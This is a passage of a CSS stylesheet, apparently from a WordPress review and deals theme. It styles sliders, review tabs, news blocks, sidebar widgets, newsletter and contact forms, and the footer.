.main_slider.flexslider .priced_block .rehub_offer_coupon i{ color: #fff}
/******** Feature Side Coloumn ********/
.side-twocol { width: 336px; float: right; }
.side-twocol .columns { height: 220px; position: relative; overflow: hidden; }
.side-twocol .col-1 { margin-bottom: 20px; }
.side-twocol figure img, .side-twocol figure{height: 100%; width: 100% }
.side-twocol .sidecol-overlay { position: absolute; top: 0px; left: 0px; right: 0; bottom: 0; z-index: 99 }
.side-twocol .sidecol-overlay h3 { width: 100%; background: rgba(0,0,0,0.5); position: absolute; bottom: 0px; text-transform: uppercase; font: bold 21px/20px 'Open Sans Condensed', trebuchet ms, arial; margin: 0 }
.side-twocol .sidecol-overlay h3 a { color: #fff; text-shadow: 1px 1px 1px #000; padding: 15px 20px; display: block; transition: all 0.3s ease 0s; }
.side-twocol .columns:hover h3 a { padding: 15px 20px 25px 20px; }
/******** Main Side ********/
.main-side { width: 765px; float: left; position: relative; }
.vc_row.vc_rehub_container{margin: 0 0 35px 0 }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 765px; float: left; padding: 0}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 336px; float: right; padding: 0}
.main-side.full_width { float: none; width: 100% }
.main-side .right-sec { float: right; }
/******** All Headings ********/
.heading { padding: 0 0px 12px 0; border-bottom: 3px solid #222222; margin-bottom: 20px; }
.heading .head_section { color: #111; display: inline-block; font: 23px/23px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; }
.heading span { font-weight: 700; }
.heading h5 { text-transform: uppercase; display: inline-block; font: 23px/23px 'Open Sans Condensed', trebuchet ms, arial;margin-top: 0; }
.heading h5 strong { font-weight: 700 }
.heading a { font: 16px/23px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; float: right; margin-left: 10px; vertical-align: 2px; }
.h-two { background: url(images/heading-two-bg.png) bottom repeat-x; border-bottom: 0px; padding: 12px 0px; margin-bottom: 20px; }
.h-three { background: url(images/heading-two-bg.png) center repeat-x; border-bottom: 0px; padding: 12px 0px; margin-bottom: 0; }
.h-three .head_section { padding: 10px 15px 0 15px; background: #fff; display: inline-block; margin-left: 20px; }
.h-three.center .head_section{ margin: 0 auto}
.h-three .head_section div { display: inline-block }
.h-three a { float: none; }
.center { text-align: center; }
#reviews_tabs { margin-bottom: 20px; }
#reviews_tabs .tabs-item { display: none;}
#reviews_tabs > ul > li.current { color: #ffffff; }
#reviews_tabs > ul { border-bottom: 4px solid #000000; margin-bottom: 20px; }
#reviews_tabs > ul > li { float: left; margin-right: 1%; -webkit-transition: 0.5s; -moz-transition: 0.5s; -o-transition: 0.5s; -ms-transition: 0.5s; transition: 0.5s; font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; background: #000000; font-style: italic; padding: 14px 0px; width: 24.25%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; cursor: pointer;  }
#reviews_tabs > ul > li:last-child { margin-right: 0px; }
#reviews_tabs > ul > li:hover { color: #ffffff; }
#reviews_tabs .more { display: block; background: #e43917; padding: 10px 0px; font: 16px/16px 'Open Sans Condensed', trebuchet ms; text-align: center; clear: both; text-transform: uppercase; }
#reviews_tabs .more span {  display: inline-block; padding-right: 18px; color: #ffffff; }
.tabs_img { width: 49.5%; height: 310px; float: left; position: relative; margin-bottom: 20px }
.tabs_img figure { width: 100%; height: 100%; background-color: #000 }
.tabs_img figure img { width: 100%; height: 100%; opacity: 0.8;  }
.video_overlay { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 99;pointer-events: none; }
.video_overlay > div { text-align: center; padding: 15px 20px; width: 100%;  position: absolute; bottom: 0px; text-shadow: 1px 1px 1px #000; transition: all 0.4s ease 0s; background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.5))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
 -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; 
}
.video_overlay > div h3 { margin-bottom: 10px;  }
.video_overlay > div h3 a { font-size: 28px; line-height: 27px; color: #fff; text-transform: uppercase }
figure:hover .video_overlay > div { padding-bottom: 25px }
.video_overlay .post-meta { margin-bottom: 8px; }
.video_overlay .post-meta a, .video_overlay span.date{ color: #bbb !important}
.video_overlay .star-small { text-align: center; margin-top: 3px }
.tabs_img .score { text-align: center; font: 700 14px 'Open Sans Condensed', trebuchet ms; display: inline-block; background: #e43917; padding: 10px; position: absolute; top: 10px; left: 10px; color: #fff }
#reviews_tabs > ul > li.current, #reviews_tabs > ul > li:hover { background: #E43917; }
.tabs_img .score span { display: block; font: bold 34px/32px 'Open Sans Condensed', trebuchet ms; }
.tabs-item .right { width: 47.5%; float: right; }
.tabs-item .right > div { margin-bottom: 20px; }
.tabs-item .right figure { width: 34%; float: left; position: relative; overflow: hidden; }
.tabs-item .right figure a img { width: 100%; height: 90px; }
.tabs-item .right figure span.score { width: 30px; height: 30px; display: inline-block; color: #ffffff; background: #e43917; text-align: center; font: 700 12px 'arial', trebuchet ms; position: absolute; top: 0px; left: 0px; line-height: 30px; }
.tabs-item .right .detail { float: right; width: 61%; }
.tabs-item .right .detail h4 { color: #111111; font: 700 14px/17px 'arial', trebuchet ms; margin-bottom: 8px }
.tabs-item .right .detail p { margin-bottom: 4px; font: 11px 'arial', trebuchet ms; color: #888888; }
.tabs-item .right .detail p a { font: 400 11px 'arial', trebuchet ms; color: #888888; }
.news_block.news_right .right { width: 47.5%; float: right; }
.news_right .right > div { margin-bottom: 0px; border-bottom: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }
.news_right.news_block .right figure { width: 34%; height: 74px !important; float: left; position: relative; margin-bottom: 5px !important; }
.news_right .right figure a { display: block; width: 100%; height: 100%; }
.news_right .right figure a img { width: 100%; height: auto; }
.news_right .right .detail { float: right; width: 61%; }
.news_right .right .detail h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin-bottom: 5px }
.article-sec { width: 48%; float: left; }
.article-sec .post-meta i{ display: none;}
.article-sec .post-meta{ margin-bottom: 12px}
.article-sec figure { position: relative; margin-bottom: 18px }
.article-sec .f-post figure{ margin-bottom: 0}
.article-sec .post-meta a.cat { text-transform: uppercase; font: bold 12px Arial; margin: 0 }
.article-sec article h3 { color: #111; text-transform: uppercase; margin: 0 0 12px 0 }
.article-sec article{margin-bottom: 24px}
.article-sec .f-post article{margin-bottom: 0}
.f-post { margin-bottom: 14px; }
.f-post figure { width: 31%; float: left;}
.f-post article { width: 64%; float: right; }
.f-post article h4 { font-size: 14px; font-weight: bold; color: #111111; line-height: 16px; margin: 0 0 8px 0; font-family: Arial, Helvetica, trebuchet ms; text-transform: none; }
.news_block { margin-bottom: 20px; }
.news_block .right { width: 35%; float: right; }
.news_block .right figure { width: 100%; margin-bottom: 12px; position: relative; overflow: hidden; }
.news_block .big_img { float: left; width: 62%; }
.news_block .big_img figure { position: relative; background-color: #000 }
.news_block .big_img figure .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset; }
.news_block .big_img figure img{ opacity: 0.8}
.news_block .right h3{font: bold 15px Arial; margin-bottom: 5px}
.news_block .post-meta{ margin-bottom: 15px}
.news_block .right:last-child .post-meta { margin-bottom: 0 }
.news_no_thumbs {border-bottom: 1px solid #dddddd;padding-bottom: 10px;margin-bottom: 10px;}
.news_no_thumbs h5{color: #111111;font: 700 14px/17px 'arial', trebuchet ms;margin-bottom: 8px;}
.news { padding: 20px; margin-bottom: 15px; border: 1px solid #ebeeef; background-color: #fff }
.news figure { width: 30%; float: left; position: relative; text-align: center; }
.news figure img { vertical-align: top; max-height: 200px; width: auto; }
.news .detail { width: 66.5%; float: right; position: relative; }
.news .detail h3 { font-size: 22px; text-transform: uppercase; float: left; padding: 0 36px 0 0; margin: 0 0 12px 0 }
.news .detail h3 i{ padding-right: 5px}
.news .detail .post-meta, .small_post .post-meta {clear: both; margin-bottom: 12px }
.news .detail .star-small{ margin-bottom: 12px}
.news .detail .comment_two {  top: 0; right: 0; position: absolute; }
.news .detail p { font: 14px 'arial', trebuchet ms; color: #111111; line-height: 18px; margin-bottom: 13px; }
.news .detail .priced_block{ margin-bottom: 0}
.btn_more { font: 700 15px/15px 'Open Sans Condensed', trebuchet ms; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; transition: all 0.3s ease 0s; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
/****************************************************************************
    News Scroller
****************************************************************************/
.top_theme { width: 1200px; margin: 10px auto; height: 30px; position: relative; overflow: hidden; line-height: 30px; }
.top_theme #vertical-ticker { display: block; height: 30px; white-space: nowrap; font-size: 14px; padding-left: 4px }
ul.newsticker { position: relative; left: 389px; }
ul.newsticker li { float: left; margin-right: 75px !important; }
.scroller {text-align: center; cursor:pointer; margin: 0 4px; width: 18px; z-index: 100 !important; position: relative; display: block; float: left; vertical-align: middle; outline: none !important; border: none; }
.scroller.up:before, .scroller.down:before {font-family: FontAwesome;font-size: 18px;}
.scroller.up:before {content: "\f105"; }
.scroller.down:before { content: "\f104"; }
.top_theme h5 { height: 30px; position: relative; display: inline-block; float: left; margin: 0 }
.top_theme h5 strong { position: relative; padding: 3px 7px; float: left; text-transform: uppercase; font: 12px 'arial', trebuchet ms; color: #ffffff; margin-right: 6px; border-radius: 3px; margin-top: 4px }
.top_theme a { color: #111111; text-decoration: underline; }
/****************************************************************************
    SIDEBAR
****************************************************************************/

.sidebar { width: 336px; float: right;}
.sidebar img { max-width: 100% }
.widget.tabs { margin-bottom: 25px; }
.widget.tabs .current { color: #ffffff; }
.widget.tabs > ul { border-bottom: 2px solid #000000; }
.widget.tabs > ul > li { float: left; margin: 0 2% 0 0; font: 700 17px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; background: #000000; padding: 10px 0px; width: 49%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; -webkit-transition: background-color 0.3s; -moz-transition: background-color 0.3s; -o-transition: background-color 0.3s; -ms-transition: background-color 0.3s; transition: background-color 0.3s; cursor: pointer }
.widget.tabs > ul > li:last-child { margin-right: 0px; }
#categories_tabs .tab > div { border: 0px; }
.color_sidebar { margin-top: 10px }
.sidebar .tab .tabs-item { display: none; }
.sidebar .tabs-item > div, .footer-bottom .tabs-item > div { padding: 16px 0; border-bottom: 1px solid #ddd; overflow: hidden; }
.sidebar .tabs-item div:last-child { border: none !important; margin-bottom: 0 }
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure { width: 31%; float: left; margin-right: 10px; position: relative; text-align: center; }
.sidebar .tabs-item figure a {width: 100%; height: auto; max-height: 100px }
.sidebar .tabs-item figure a img { width: 100%; }
.sidebar .tabs-item .detail { float: right; width: 65% }
.sidebar .tabs-item .detail h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin: 0 0 10px 0 }
.sidebar .tabs-item .detail .rcnt_meta a.comm_meta { color: #888888; text-decoration: none !important; }
.progress-bar { width: 126px; height: 27px; background: #dcdcdc; position: relative; margin-top: 9px; }
.bar { width: 95px; height: 27px; background: #e43917; position: absolute; }
.progress-bar a { padding: 9px; display: inline-block; margin-top: -2px; color: #ffffff; background: #222222; font: 700 12px 'arial', trebuchet ms; }
.featured_slider .slide { position: relative; display: none; }
.featured_slider .slide:first-child { display: block; }
.featured_slider { position: relative; margin-bottom: 20px; }
.featured_slider .wrap { padding: 0; }
.featured_slider .view-link { display: block; position: relative; }
.featured_slider .view-link:hover .pattern { opacity: 0; filter: alpha(opacity=0) }
.featured_slider .image { overflow: hidden; }
.featured_slider .image img { display: block; width: 100%; height: auto; max-height: 400px }
.featured_slider .flex-direction-nav li a { width: 40px; height: 40px; display: inline-block; z-index: 999; top: 100px; position: absolute; margin-top: 10px; color:#fff; font-size: 0; text-shadow: none; outline: none !important; text-align: center; opacity: 1 }
.featured_slider .flex-direction-nav li a.flex-prev:before, .featured_slider .flex-direction-nav li a.flex-next:before { font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 40px }
.featured_slider .flex-direction-nav li a.flex-prev:before { content: '\f104 '; }
.featured_slider .flex-direction-nav li a.flex-next:before { content: '\f105 '; }
.featured_slider .flex-direction-nav li a.flex-prev{left: 0}
.featured_slider .flex-direction-nav li a.flex-next{right: 0}
.featured_slider .score { border: 2px solid #ffffff; position: absolute; top: 50%; left: 50%; z-index: 99999; text-align: center; padding: 5px 10px; margin: -40px 0px 0px -40px; color: #ffffff; font: 700 14px 'Open Sans Condensed', trebuchet ms; width: 60px; transition: all 0.4s ease 0s !important; }
.featured_slider .score a { }
.featured_slider .score i { color: #ffffff; font: 700 34px/36px 'Open Sans Condensed', trebuchet ms; display: block; }
.featured_slider .reviews { color: #ffffff; font: 700 14px 'Open Sans Condensed', trebuchet ms; background: #000000; position: absolute; right: 0px; bottom: 4px; padding: 3px 8px; z-index: 99 }
.featured_slider .flex-control-nav { display: block; top: -4px; right: 0px; position: absolute; text-align: right; width: auto; bottom: auto; }
.featured_slider .flex-control-nav li { margin: 0 !important }
.featured_slider .flex-control-paging li a { width: 10px; height: 10px; border-radius: 50%; display: inline-block; font: 0/0 Arial; background: #c9c9c9; margin: 0 2px; box-shadow: none; color: transparent }
.sidebar .featured_slider .link { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; margin: 8px 0; display: block; text-transform: uppercase; }
.sidebar .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom { list-style: none; }
.category_tab ul.cat_widget_custom li { border-bottom: 1px solid #d6d6d6; font: 14px/32px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom li:nth-last-of-type(1) { border: none }
.category_tab ul.cat_widget_custom li a { color: #111111; outline: none; }
.category_tab ul.cat_widget_custom li span.counts { font: 12px/11px arial; margin-top: 5px; color: #ffffff; background: #aaaaaa; border-radius: 3px; padding: 3px 7px; float: right; }
.category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px 'arial'; color: #666; background-color: transparent; padding: 0 }
.category_tab ul.cat_widget_custom li:last-child { border: 0px; }
.sidebar .tabs-item .category_tab { border: none; padding: 0; margin: 0 }
.category_tab ul.cat_widget_custom ul.children li { font: 12px 'Arial', trebuchet ms; color: #787878; padding: 0 0 0 10px; margin-bottom: 3px; border: none; position: relative; }
.category_tab ul.cat_widget_custom ul.children li:before{position: absolute; content: "+"; top: 7px; left: 0; color: #999; line-height: 0; font-size: 12px; font-family: Arial}
.category_tab ul.cat_widget_custom ul.children li span.counts, .category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
.category_tab .children { display: none; margin: 5px 0 10px 10px }
.sidebar .widget { padding-bottom: 16px; margin-bottom: 16px; border-bottom: 1px solid #ddd; clear: both; overflow: hidden; }
.sidebar .widget.widget_icl_lang_sel_widget { overflow: visible; }
.sidebar .widget .title { font: 700 18px/20px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; color: #111; margin-bottom: 15px }
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li, .edd-taxonomy-widget li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li { margin-bottom: 10px }
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a, .edd-taxonomy-widget li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font: 12px 'Arial', trebuchet ms; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.sidebar .widget p.welcome-frase { font-size: 14px }
ul.login-links { margin-top: 10px }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
.widget_rss .rsswidget { display: inline-block; margin-bottom: 8px }
.widget_rss .rss-date { display: block; font-size: 11px; margin-bottom: 3px }
.widget_rss cite { font-style: italic; display: block; margin: 3px 0 }
.widget_rss ul li { margin-bottom: 10px }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
/* calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding: 8px; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
select.dropdown_product_cat{ padding: 6px 7px; border: 1px solid #dddddd; width: 100%}
.tagcloud { overflow: hidden; }
.sidebar .widget_text a { font: 12px 'arial', trebuchet ms; text-decoration: underline; }
.sidebar .widget p { font: 12px 'arial', trebuchet ms; color: #111111; margin-bottom: 10px; line-height: 18px; }
.video_widget > a { margin-bottom: 20px; display: block; }
.video_widget p { font: 700 18px 'Open Sans Condensed', trebuchet ms !important; text-transform: uppercase; color: #111111; }
.video_widget figure { position: relative; margin-bottom: 15px; }
.video_widget figure img { width: 100%; height: auto; }
.video_widget h3 { font: bold 14px Arial }
.video_widget h3 a { color: #111; text-decoration: underline; }
.sidebar .tabs-item div.last_comments_widget { margin: 0; padding: 0 }
.lastcomm-item { border-bottom: 1px solid #ddd; padding-bottom: 15px; overflow: hidden; font: 12px Arial, Helvetica, trebuchet ms; margin-bottom: 15px }
.lastcomm-item img { float: left; height: 40px; margin-right: 12px; width: 40px; }
.lastcomm-item .lastcomm-cat { font-style: italic; display: block; margin-top: 10px }
.lastcomm-item .lastcomm-cat a { text-decoration: underline }
.lastcomm-item div { overflow: hidden }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.news_lettr {  padding-bottom: 0px !important;  width: 100%; position: relative; box-sizing:border-box;}
.news_lettr *{z-index: 99}
.news_lettr form { position: relative; width: 93% }
.news_lettr input[type="text"] { margin-bottom: 10px; border: 1px solid #cecece; width: 100%; height: 32px; outline: 0px; box-shadow: none; padding-left: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.news_lettr input[type="submit"] { background: #000000; padding: 0 4px; font: 700 17px 'Open Sans Condensed', trebuchet ms; color: #ffffff; border: 0px; border-radius: 3px; position: absolute; top: 3px; cursor: pointer; right: 3px; }
.news_lettr p { font-size: 14px; margin-bottom: 0px !important; padding-bottom: 10px; }
.news_lettr i { padding-right: 5px; color: #bbb }
.news_lettr p a { font: 700 14px 'Open Sans Condensed', trebuchet ms !important; }
.news_lettr:after{z-index:9;content:"\f003"; font-family: FontAwesome; position: absolute; right: 5px; opacity: 0.1; color: #fb7203; font-size: 150px; bottom: -35px}
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.widget.top_offers .rcnt_meta{ margin-bottom: 8px}
.sidebar .widget.top_offers{border: 1px solid #ccc; padding: 15px; box-sizing: border-box;}
.sidebar .widget.top_offers .title{ font-size: 20px !important; margin-bottom: 15px}
.sidebar .widget.top_offers .title:before{ font-family: FontAwesome; font-size: 22px; color: #fff; padding-right: 10px; content: "\f091"; font-weight: normal;}
.widget.top_offers .title{ background-color: #fb7203; color: #fff; padding: 7px; text-align: center; position: relative;}
.widget.top_offers .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-top-color: #fb7203;border-width: 8px;margin-left: -8px;}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub{ padding: 0; margin: 0; float: none; width: auto !important; border: none; display: block !important}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ width: 70%}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ width: 27%}
.widget.better_menu li{font-size: 14px;margin-bottom: 14px;padding-left: 12px;position: relative;}
.widget.better_menu a{ color: #111}
.widget.better_menu .title i{ padding-right: 8px;color: #F90000;}
.widget.better_menu{ padding-bottom: 0; border: none }
.widget.better_menu li:last-child{margin-bottom: 0}
.widget.better_menu ul.sub-menu{ margin: 10px 0 10px 10px}
.widget.better_menu ul.sub-menu li{font-size: 12px;margin-bottom: 6px;}
.widget.better_menu .bordered_menu_widget{ padding: 15px; border: 1px solid #ccc}
.widget.better_menu .red_menu_widget{ background-color: #E1193A; }
.widget.better_menu .green_menu_widget{ background-color: #84AE28; }
.widget.better_menu .blue_menu_widget{ background-color: #1B8AE1; }
.widget.better_menu .orange_menu_widget{ background-color: #fb7203; }
.widget.better_menu .violet_menu_widget{ background-color: #9728C7; }
.widget.better_menu .colored_menu_widget{padding: 20px;color: #fff}
.widget.better_menu .colored_menu_widget a, .widget.better_menu .colored_menu_widget .title, .widget.better_menu .colored_menu_widget i, .widget.better_menu .colored_menu_widget li:before {color: #fff !important}
.postimagetrend .wrap{ height: 220px; overflow: hidden; position: relative; margin: 0 0 15px 0}
.postimagetrend .wrap img{ min-height: 220px; width: 100%}
.postimagetrend .wrap h4{   text-shadow: 0 1px 1px #333; position: absolute; bottom: 0; left: 0; right: 0; color: #fff; padding: 5px 12px; z-index: 9}
.postimagetrend .wrap a:after{position: absolute; z-index: 8; bottom: 0; left: 0; height: 66px; background-color:rgba(0,0,0,0.3);color:#FFFFFF!important;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(100%,rgba(0,0,0,0.22)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0); content: ""}
.postimagetrend .wrap:hover a:before { opacity: 0}
.postimagetrend.nohead .wrap{border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap{ width: 50%; float: left; height: 150px;box-sizing: border-box;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap img{ min-height: 150px; width: 100%}
.postimagetrend.two_column .wrap h4{ font: bold 13px/15px Arial; text-transform: none;}
.postimagetrend.two_column{  border: 1px solid #ccc;overflow: hidden;border-right: none;border-bottom: none;}
.postimagetrend.nohead .wrap h4, .postimagetrend.nohead .wrap a:after{ display: none;}


/*** Contact Form 7 + MAILCHIMP***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; transition: .3s; display: block; border: none; font: 700 18px 'Open Sans Condensed', trebuchet ms !important; text-transform: uppercase; }
.wpcf7 .wpcf7-submit:hover { background: #777; }
.rehub_chimp #mc_embed_signup {width:440px;position: relative;vertical-align: middle;margin: 0; background-color: transparent; padding: 0; max-width: 100%}
.rehub_chimp #mc_embed_signup form{ padding: 0}
.rehub_chimp #mc_embed_signup input.email {border: 1px solid #d9d9d9;height: 40px;width: 100%;outline: none;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;border-radius: 5px;font-weight: normal;padding-left: 15px;font-size: 15px;}
.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe {position: absolute;right: 0;top: 0;height: 100%;line-height:40px;border:none;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-top-right-radius: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-right-radius: 5px;border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-bottom-right-radius: 5px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 16px;text-shadow: none;font-weight: bold;color: #fff !important;width: 150px;background:none #5EB936;cursor:pointer; box-shadow: none;}
.rehub_chimp.centered_form #mc_embed_signup{ margin: 5px auto; text-align: center;}
.rehub_feat_block.rehub_chimp{background-color: #F5F5F5;padding: 20px;}
.rehub_chimp #mc_embed_signup label{ display: none;}
.rehub_chimp h3{ text-transform: uppercase; font-size: 21px; margin-top: 0;}
.sidebar .rehub_chimp #mc_embed_signup input.button{ width: 120px}

/******** FOOTER ********/
.footer-bottom { background: #000000; padding-top: 20px; }
.footer-bottom .container, .footer-bottom.block_foot { width: 1200px; margin: 0 auto; }
.footer-bottom .footer_widget { width: 33%; float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 20px 20px; color: #ccc; font: 13px 'arial', trebuchet ms; color: #ccc; line-height: 18px;  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.footer-bottom .widget { margin-bottom: 25px }
.footer-bottom .footer_widget .title_b { font: bold 20px/20px 'Open Sans Condensed', trebuchet ms; color: #ffffff; margin-bottom: 22px; text-transform: uppercase; }
.footer-bottom .footer_widget p { margin-bottom: 22px; }
.footer-bottom .container .footer_widget a { color: #ffffff !important; text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; font-family: Arial}
.footer-bottom .footer_widget .woocommerce ul li { background-image: none; padding-left: 0 }
.footer-bottom .woocommerce ins, .footer-bottom .woocommerce del { color: #247600; }
.footer-bottom .footer_widget ul li a { color: #ffffff; }
.footer-bottom .footer_widget.last { border: 0px !important; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom #wp-calendar caption { color: #ccc }
.footer-bottom #wp-calendar tbody td { border: 1px solid #1c1c1c }
.footer-bottom .featured_slider .link { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; margin: 8px 0; text-decoration: underline; display: block; text-transform: uppercase; }
.footer-bottom .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; margin-bottom: 0 }
.footer-bottom .news_lettr { background-image: none; }
.footer-bottom .footer_widget a.vid_icon { text-decoration: none; }
.footer-bottom .footer_widget .login_widget ul li { margin-bottom: 6px }
.footer-bottom .tabs-item > div { border-bottom: 1px solid #1c1c1c }
.footer-bottom .tabs-item .detail h5 { color: #ccc; font: 13px 'arial', trebuchet ms; }
footer#theme_footer { background: url("images/footer-bg.png") repeat; border-top: 1px solid #4e4e4e; padding: 20px 0; }
footer#theme_footer.block_foot { width: 1200px; margin: 0 auto; }
footer#theme_footer div.f_text { font: 11px 'arial', trebuchet ms; color: #ffffff; }
footer#theme_footer div.f_text a{color: #fff}
footer#theme_footer .container { width: 1200px; margin: 0 auto; }
footer#theme_footer .left { width: 50%; float: left; }
footer#theme_footer.block_foot .left { padding-left: 20px; }
footer#theme_footer.block_foot .right { padding-right: 20px; }
footer#theme_footer .right { width: 50%; float: right; text-align: right; }
footer#theme_footer .left, footer#theme_footer .right { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
footer#theme_footer .right img { }
footer#theme_footer .right a { font: 700 14px 'Open Sans Condensed', trebuchet ms; color: #ffffff; text-decoration: underline; text-transform: uppercase }
footer#theme_footer .right img {max-width: 100%;}
/****************************************************************************
    *-*-*-* SOCIAL ICONS *-*-*-*
****************************************************************************/
